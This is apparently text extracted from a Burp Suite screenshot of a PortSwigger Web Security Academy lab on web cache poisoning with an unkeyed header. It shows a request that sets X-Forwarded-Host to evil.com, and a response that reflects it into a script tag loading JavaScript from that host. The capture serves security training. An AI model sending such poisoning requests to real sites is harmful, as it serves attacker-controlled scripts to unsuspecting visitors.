 Send
Cancel
<
>
Target: https://0aac000d032848eac0a590ea0070009e.web-security-academy....
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0aac000d032848eac0a590ea0070009e.web-security-academy.net
3 X-Forwarded-Host: evil.com
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=oJSQ4LvTxoNJmVGRFrKAlGU2rpCcdpVH;
Secure; HttpOnly; SameSite=None
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10656
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//evil.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning with an unkeyed header
</h2>
26 <a id='exploit-link' class='button' target='
_blank' href='
evil.com
1 match